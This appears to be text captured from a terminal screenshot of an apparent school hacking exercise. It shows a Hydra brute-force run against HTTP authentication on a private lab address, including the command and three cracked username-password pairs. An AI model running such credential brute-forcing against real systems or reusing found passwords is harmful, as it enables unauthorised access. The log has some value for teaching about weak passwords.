 capy@capybara: ~/Desktop/school hacken
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-12 10:50:44
┌──(capy㉿capybara)-[~/Desktop/school hacken]
└─$
Server Not Found
┌──(capy㉿capybara)-[~/Desktop/school hacken]
└─$ hydra -L usernames.txt -I -P passwordlistcustom.txt 192.168.2.3 http-get /
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-12 10:51:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 56 login tries (l:8/p:7), ~4 tries per task
[DATA] attacking http-get://192.168.2.3:80/
[80][http-get] host: 192.168.2.3   login: tycho   password: Welkom01
[80][http-get] host: 192.168.2.3   login: luc   password: 1234
[80][http-get] host: 192.168.2.3   login: admin   password: 1234
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-12 10:51:08
┌──(capy㉿capybara)-[~/Desktop/school hacken]
└─$ S